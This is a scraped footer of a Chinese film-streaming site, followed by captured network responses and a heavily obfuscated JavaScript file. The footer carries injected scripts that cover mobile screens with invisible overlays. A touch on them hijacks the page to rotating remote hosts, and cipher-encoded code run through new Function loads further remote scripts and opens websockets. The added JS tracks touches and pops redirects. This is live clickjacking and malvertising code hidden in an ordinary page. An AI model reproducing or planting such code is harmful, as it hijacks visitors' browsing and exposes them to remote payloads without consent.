      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://m.hzsanma.com"><font color="#CC0000">星辰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="cgsgplmz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("cgsgplmz_b");a[i].addEventListener("touchend",function(){var cgsgplmz_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.lknvcti.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=cgsgplmz_n}else{window.location.href=cgsgplmz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hYGQADMjpdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (pLpJq^4M6LMDL8(pLpJq^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(pLpJq^4M6LMSS880a[(pLpJq^4M6LMSS8}!Xd5 (pLpJq^4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(pLpJq^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(pLpJq^4M^P(pLpJq^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/f/nQKoj(8}v28(pLpJq^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(pLpJq^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[(pLpJq^4M6LMDL8(pLpJq^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(pLpJq^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpm:YT5hhTm(O^g{001"%"\/L(/nQKoj28(pLpJq^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="drcfvgmw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("drcfvgmw_b");a[i].addEventListener("touchend",function(){var drcfvgmw_n="https://"+(new Date().getDate())+"5177kc.xjyqame.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=drcfvgmw_n}else{window.location.href=drcfvgmw_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`losDofGsSFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvf5(7Xp^DM6LMSS880a[f5(7Xp^DM6LMSS8}!Xd5 f5(7Xp^DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f5(7Xp^DM^PYqLY[D62fODmqO(dF6O2mh5Y78f5(7Xp^DM^Pf5(7Xp^DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/f/n}11j(8}v28f5(7Xp^D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f5(7Xp^DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f5(7Xp^DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmDLCTC7dm(O^g{00{"%"\/L(/n}11j28f5(7Xp^D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2403kc.txubhcm.com:8008/d/5177?t=0.8706341403505358
body_size: 1130
content:
{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"gos1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soo0so@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0sS(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0sS(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}LL[[DY)M6fPPm_YfD4T7m(O^g@0{1\\\/1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2403dc.muoumuz.com:8007/d/5964?t=0.04678953062317981
body_size: 1199
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}s{s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s00@sQonmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0sf(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LFF[[DY)M6fPPm(phX54dm(O^g@0{1\\\/QmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://230ab2d0651b29612dg.qeyrhhy.com:8007/sc/5964?n=cgsgplmz
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new 